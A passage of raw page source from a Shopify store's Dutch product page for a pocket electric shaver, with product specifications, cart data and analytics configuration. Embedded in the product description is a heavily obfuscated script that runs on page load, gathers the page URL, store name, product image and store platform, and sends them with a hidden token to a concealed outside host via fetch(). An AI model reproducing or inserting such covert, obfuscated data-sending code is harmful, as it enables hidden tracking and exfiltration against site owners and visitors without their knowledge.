voor een vriend, man, vader, vrienden op verjaardagen, vaderdag, valentijnsdag, Kerstmis, Thanksgiving, Nieuwjaar, enz.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eSnel opladen:\u003c\/strong\u003e Snel opgeladen in 1 uur, die kan worden gebruikt voor meer dan 60 minuten, en stand-by voor 90 dagen. Type-c interface wordt gebruikt voor handig opladen, je kunt hem opladen via de computer, laptop, powerbank, enz.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003eSPECIFICATIES\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eMateriaal\u003c\/strong\u003e: Aluminiumlegering\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eKleur\u003c\/strong\u003e: Groen, Zwart\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eProduct Maat:\u003c\/strong\u003e 7 * 4.1cm \/ 2.76 \"* 1.61\"\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eGewicht:\u003c\/strong\u003e 77g\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eWaterdicht:\u003c\/strong\u003e IPX7\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eNominale spanning:\u003c\/strong\u003e 5V\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eNominaal vermogen:\u003c\/strong\u003e 2W\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eOplaadinterface:\u003c\/strong\u003e TYPE-C\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eOplaadtijd:\u003c\/strong\u003e 1 uur snel opladen\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eDuurzaamheid:\u003c\/strong\u003e Meer dan 60 minuten\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eStand-by tijd:\u003c\/strong\u003e 90 dagen\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePAKKET\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003e1 *\u003c\/strong\u003e Wasbaar elektrisch scheerapparaat in zakformaat\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOPMERKING\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHoud rekening met kleine afwijkingen door handmatige metingen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDoor de verschillende beeldschermen en lichteffecten kan de daadwerkelijke kleur van het artikel iets afwijken van de kleur op de foto's.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNDU1g\/LzE3FQlKyWzxBQjc0szi0TjJONkMxOTJFOzNMukxDQjIwvjZAPzRKVaAEiiGRo=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "kaufroom.myshopify.com",
      money_format: "€{{amount_with_comma_separator}}",
      currency: "EUR",
      symbol: "€",
      iso: "EUR",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79299051831,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79299051831,storefrontBaseUrl: "https://kaufroom.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2144829751","configuration":"{\"projectId\":\"ulobavb4ki\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1879408951","configuration":"{\"shopId\": \"79299051831\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1804075319","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":211095,\\\"pixel_id\\\":\\\"443060904194879\\\",\\\"shop\\\":\\\"kaufroom.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"helan\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2025-09-11 07:34:48\\\",\\\"created_at\\\":\\\"2025-09-11 07:34:48\\\",\\\"updated_at\\\":\\\"2025-09-11 07:34:48\\\",\\\"market_id\\\":null},{\\\"id\\\":210540,\\\"pixel_id\\\":\\\"715581239083160\\\",\\\"shop\\\":\\\"kaufroom.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"sanbu2\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":0,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2025-09-08 10:14:20\\\",\\\"created_at\\\":\\\"2025-09-08 10:14:20\\\",\\\"updated_at\\\":\\\"2025-11-26 